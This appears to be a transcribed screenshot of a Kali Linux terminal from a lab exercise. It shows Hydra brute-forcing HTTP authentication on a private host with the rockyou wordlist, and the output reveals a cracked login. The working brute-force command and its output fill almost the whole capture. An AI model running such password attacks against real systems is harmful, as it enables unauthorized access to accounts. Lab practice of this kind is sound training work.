 Index of /company_folde... Shell No. 1
Shell No.1
File Actions Edit View Help
libc-bin
root@Kali:/usr/share# cd wordlists/
root@Kali:/usr/share/wordlists# ls
dirb fasttrack.txt metasploit rockyou.txt.gz
dirbuster fern-wifi nmap.lst wfuzz
root@Kali:/usr/share/wordlists# gunzip rockyou.txt.gz
root@Kali:/usr/share/wordlists# ls
dirb fasttrack.txt metasploit rockyou.txt
dirbuster fern-wifi nmap.lst wfuzz
root@Kali:/usr/share/wordlists# hydra -l ashton -P rockyou.txt -s 80 -f 192
.168.1.105 http-get /company_folders/secret_folder
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or se
cret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-11 1
9:28:01
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l
:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://192.168.1.105:80/company_folders/secret_folder
[STATUS] 8593.00 tries/min, 8593 tries in 00:01h, 14335806 to do in 27:49h,
16 active
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-11 1
9:29:12
root@Kali:/usr/share/wordlists#